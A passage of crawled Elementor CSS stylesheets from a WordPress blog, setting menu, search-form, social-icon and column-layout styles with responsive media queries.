div.elementor-menu-toggle{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af div.elementor-menu-toggle:hover, .elementor-8950 .elementor-element.elementor-element-6b9ed3af div.elementor-menu-toggle:focus{color:#AE9678;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af div.elementor-menu-toggle:hover svg, .elementor-8950 .elementor-element.elementor-element-6b9ed3af div.elementor-menu-toggle:focus svg{fill:#AE9678;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-menu-toggle:hover, .elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-menu-toggle:focus{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-7697cf9 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-7697cf9 .elementor-search-form__container{min-height:35px;}.elementor-8950 .elementor-element.elementor-element-7697cf9 .elementor-search-form__submit{min-width:35px;background-color:#ED0000;}body:not(.rtl) .elementor-8950 .elementor-element.elementor-element-7697cf9 .elementor-search-form__icon{padding-left:calc(35px / 3);}body.rtl .elementor-8950 .elementor-element.elementor-element-7697cf9 .elementor-search-form__icon{padding-right:calc(35px / 3);}.elementor-8950 .elementor-element.elementor-element-7697cf9 .elementor-search-form__input, .elementor-8950 .elementor-element.elementor-element-7697cf9.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(35px / 3);padding-right:calc(35px / 3);}.elementor-8950 .elementor-element.elementor-element-7697cf9:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:200px;}.elementor-8950 .elementor-element.elementor-element-7697cf9.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:200px;}.elementor-8950 .elementor-element.elementor-element-7697cf9 .elementor-search-form__submit:hover{background-color:#279B00;}.elementor-8950 .elementor-element.elementor-element-7697cf9 .elementor-search-form__submit:focus{background-color:#279B00;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-90683fa.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-90683fa.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-90683fa.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-077e1f9.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-077e1f9.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-077e1f9.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-1551eec.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-1551eec.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-1551eec.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-18e147b.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-18e147b.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-repeater-item-18e147b.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:32px;--grid-row-gap:0px;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-widget-container{text-align:right;}.elementor-8950 .elementor-element.elementor-element-5ff9395 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-social-icon{background-color:rgba(2, 1, 1, 0);--icon-padding:0em;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-social-icon:hover{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-social-icon:hover i{color:#AE9678;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-social-icon:hover svg{fill:#AE9678;}.elementor-8950 .elementor-element.elementor-element-61505355.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8950 .elementor-element.elementor-element-61505355 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-61505355 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-599099c > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-599099c .elementor-search-form__container{min-height:35px;}.elementor-8950 .elementor-element.elementor-element-599099c .elementor-search-form__submit{min-width:35px;background-color:#ED0000;}body:not(.rtl) .elementor-8950 .elementor-element.elementor-element-599099c .elementor-search-form__icon{padding-left:calc(35px / 3);}body.rtl .elementor-8950 .elementor-element.elementor-element-599099c .elementor-search-form__icon{padding-right:calc(35px / 3);}.elementor-8950 .elementor-element.elementor-element-599099c .elementor-search-form__input, .elementor-8950 .elementor-element.elementor-element-599099c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(35px / 3);padding-right:calc(35px / 3);}.elementor-8950 .elementor-element.elementor-element-599099c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:200px;}.elementor-8950 .elementor-element.elementor-element-599099c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:200px;}.elementor-8950 .elementor-element.elementor-element-599099c .elementor-search-form__submit:hover{background-color:#279B00;}.elementor-8950 .elementor-element.elementor-element-599099c .elementor-search-form__submit:focus{background-color:#279B00;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-90683fa.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-90683fa.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-90683fa.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-077e1f9.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-077e1f9.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-077e1f9.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-1551eec.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-1551eec.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-1551eec.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-18e147b.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-18e147b.elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-repeater-item-18e147b.elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:32px;--grid-row-gap:0px;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-widget-container{text-align:right;}.elementor-8950 .elementor-element.elementor-element-543e5c66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-social-icon{background-color:rgba(2, 1, 1, 0);--icon-padding:0em;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-social-icon i{color:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-social-icon:hover{background-color:rgba(2, 1, 1, 0);}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-social-icon:hover i{color:#AE9678;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-social-icon:hover svg{fill:#AE9678;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8950 .elementor-element.elementor-element-1a98426a{margin-top:0px;margin-bottom:0px;padding:20px 30px 20px 30px;}.elementor-8950 .elementor-element.elementor-element-152260a1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-2e8e28ce img{width:65%;}.elementor-8950 .elementor-element.elementor-element-4835da9a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-4835da9a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:20px;padding-bottom:20px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-8950 .elementor-element.elementor-element-7697cf9 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-widget-container{text-align:center;}.elementor-8950 .elementor-element.elementor-element-61505355 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-61505355 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:9px 0px 0px 0px;}}@media(max-width:767px){.elementor-8950 .elementor-element.elementor-element-1a98426a{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-8950 .elementor-element.elementor-element-152260a1{width:50%;}.elementor-8950 .elementor-element.elementor-element-152260a1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-2e8e28ce img{width:80%;}.elementor-8950 .elementor-element.elementor-element-4835da9a{width:50%;}.elementor-8950 .elementor-element.elementor-element-4835da9a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8950 .elementor-element.elementor-element-4835da9a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8950 .elementor-element.elementor-element-6b9ed3af .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-8950 .elementor-element.elementor-element-5ff9395 .elementor-widget-container{text-align:center;}.elementor-8950 .elementor-element.elementor-element-5ff9395 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-61505355 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5px 0px 0px 0px;}.elementor-8950 .elementor-element.elementor-element-599099c > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-8950 .elementor-element.elementor-element-543e5c66 .elementor-widget-container{text-align:center;}.elementor-8950 .elementor-element.elementor-element-543e5c66 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-8950 .elementor-element.elementor-element-152260a1{width:20%;}.elementor-8950 .elementor-element.elementor-element-4835da9a{width:59.664%;}.elementor-8950 .elementor-element.elementor-element-61505355{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8950 .elementor-element.elementor-element-152260a1{width:30%;}.elementor-8950 .elementor-element.elementor-element-4835da9a{width:65%;}.elementor-8950 .elementor-element.elementor-element-61505355{width:5%;}}

--- FILE ---
content_type: text/css
request_url: https://blog.condor.com.br/wp-content/uploads/elementor/css/post-8975.css?ver=1768338301
body_size: 754
content:
.elementor-8975 .elementor-element.elementor-element-683fbd6:not(.elementor-motion-effects-element-type-background), .elementor-8975 .elementor-element.elementor-element-683fbd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005BAA;}.elementor-8975 .elementor-element.elementor-element-683fbd6 > .elementor-container{max-width:1170px;}.elementor-8975 .elementor-element.elementor-element-683fbd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-8975 .elementor-element.elementor-element-683fbd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8975 .elementor-element.elementor-element-6d9260d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8975 .elementor-element.elementor-element-6d9260d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8975 .elementor-element.elementor-element-6d9260d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8975 .elementor-element.elementor-element-6d9260d9 > .elementor-element-populated{margin:0px 22.5px 0px 0px;--e-column-margin-right:22.5px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-1457d918 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-1457d918{text-align:center;}.elementor-8975 .elementor-element.elementor-element-1457d918 img{width:149px;border-radius:0px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-4c2b6fb > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-4c2b6fb{text-align:center;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-8975 .elementor-element.elementor-element-9b1af0f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8975 .elementor-element.elementor-element-9b1af0f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8975 .elementor-element.elementor-element-9b1af0f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8975 .elementor-element.elementor-element-9b1af0f > .elementor-element-populated{margin:0px 22.5px 0px 0px;--e-column-margin-right:22.5px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-f12e314 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 100px;}.elementor-8975 .elementor-element.elementor-element-f12e314 .elementor-icon-list-icon i{color:#EF2121;transition:color 0.3s;}.elementor-8975 .elementor-element.elementor-element-f12e314 .elementor-icon-list-icon svg{fill:#EF2121;transition:fill 0.3s;}.elementor-8975 .elementor-element.elementor-element-f12e314{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8975 .elementor-element.elementor-element-f12e314 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8975 .elementor-element.elementor-element-df57266.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8975 .elementor-element.elementor-element-df57266.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8975 .elementor-element.elementor-element-df57266 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8975 .elementor-element.elementor-element-df57266 > .elementor-element-populated{margin:0px 60px 0px 0px;--e-column-margin-right:60px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-8975 .elementor-element.elementor-element-6d9260d9{width:31.878%;}.elementor-8975 .elementor-element.elementor-element-9b1af0f{width:34.427%;}}@media(max-width:1024px){.elementor-8975 .elementor-element.elementor-element-683fbd6{margin-top:0px;margin-bottom:0px;padding:79px 30px 71px 30px;}.elementor-8975 .elementor-element.elementor-element-1457d918 img{width:80%;}}@media(max-width:767px){.elementor-8975 .elementor-element.elementor-element-683fbd6{margin-top:0px;margin-bottom:0px;padding:60px 20px 54px 20px;}.elementor-8975 .elementor-element.elementor-element-6d9260d9{width:100%;}.elementor-8975 .elementor-element.elementor-element-6d9260d9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8975 .elementor-element.elementor-element-6d9260d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-1457d918 img{width:50%;}.elementor-8975 .elementor-element.elementor-element-9b1af0f{width:100%;}.elementor-8975 .elementor-element.elementor-element-9b1af0f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8975 .elementor-element.elementor-element-9b1af0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-8975 .elementor-element.elementor-element-df57266{width:100%;}.elementor-8975 .elementor-element.elementor-element-df57266 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8975 .elementor-element.elementor-element-df57266 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://blog.condor.com.br/wp-content/uploads/elementor/css/post-9545.css?ver=1768338301
body_size: 535
content:
.elementor-9545 .elementor-element.elementor-element-2a16e75{--spacer-size:50px;}.elementor-9545 .elementor-element.elementor-element-d1dad51:not(.elementor-motion-effects-element-type-background), .elementor-9545 .elementor-element.elementor-element-d1dad51 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B3B3B3;}.elementor-9545 .elementor-element.elementor-element-d1dad51{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9545 .elementor-element.elementor-element-d1dad51 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9545 .elementor-element.elementor-element-7d6873d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9545 .elementor-element.elementor-element-7d6873d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFDFD;}.elementor-9545 .elementor-element.elementor-element-7d6873d > .elementor-element-populated{border-style:solid;border-color:#F6F6F6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9545 .elementor-element.elementor-element-7d6873d > .elementor-element-populated, .elementor-9545 .elementor-element.elementor-element-7d6873d > .elementor-element-populated > .elementor-background-overlay, .elementor-9545 .elementor-element.elementor-element-7d6873d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-9545 .elementor-element.elementor-element-7d6873d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9545 .elementor-element.elementor-element-851bb68{text-align:start;}.elementor-9545 .elementor-element.elementor-element-a617960{margin-top:17px;margin-bottom:17px;}.elementor-9545 .elementor-element.elementor-element-be1e82c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9545 .elementor-element.elementor-element-be1e82c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFDFD;}.elementor-9545 .elementor-element.elementor-element-be1e82c > .elementor-element-populated{border-style:solid;border-color:#F6F6F6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9545 .elementor-element.elementor-element-be1e82c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9545 .elementor-element.elementor-element-32282a4{text-align:start;}.elementor-9545 .elementor-element.elementor-element-82456b1{--grid-row-gap:0px;--grid-column-gap:30px;}.elementor-9545 .elementor-element.elementor-element-82456b1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.36 * 100% );}.elementor-9545 .elementor-element.elementor-element-82456b1:after{content:"0.36";}.elementor-9545 .elementor-element.elementor-element-82456b1 .elementor-post__thumbnail__link{width:100%;}.elementor-9545 .elementor-element.elementor-element-82456b1 .elementor-post__meta-data span + span:before{content:"///";}.elementor-9545 .elementor-element.elementor-element-82456b1 .elementor-post{border-radius:0px;}.elementor-9545 .elementor-element.elementor-element-82456b1.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-9545 .elementor-element.elementor-element-82456b1.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-9545 .elementor-element.elementor-element-82456b1.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}@media(max-width:767px){.elementor-9545 .elementor-element.elementor-element-82456b1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-9545 .elementor-element.elementor-element-82456b1:after{content:"0.5";}.elementor-9545 .elementor-element.elementor-element-82456b1 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-9545 .elementor-element.elementor-element-e9397a8{width:75.613%;}.elementor-9545 .elementor-element.elementor-element-41de965{width:24.343%;}}